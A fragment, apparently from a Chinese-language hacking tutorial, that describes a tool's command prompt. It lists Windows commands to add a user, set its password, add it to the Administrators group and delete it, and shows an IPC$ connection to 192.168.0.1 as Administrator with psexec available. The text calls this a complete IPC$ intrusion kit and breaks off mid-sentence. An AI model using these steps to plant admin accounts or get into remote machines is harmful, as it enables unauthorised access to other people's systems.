 net user UserName /add
net user UserName pass
net localgroup Administrators UserName /add
net user UserName /del
dir
cls
time
exit
常用命令: net use \\192.168.0.1\ipc$ /del IPC$
IP: 192.168.0.1 用户名: Administrator 密码: GO
老板键:ALT+F1 PsTools已经安装,可以执行psexec命令
图3
从图3我们可以看到,命令提示符不光可以让我们执
行CMD下的所有命令,而且还附带一套完整的IPC$入侵方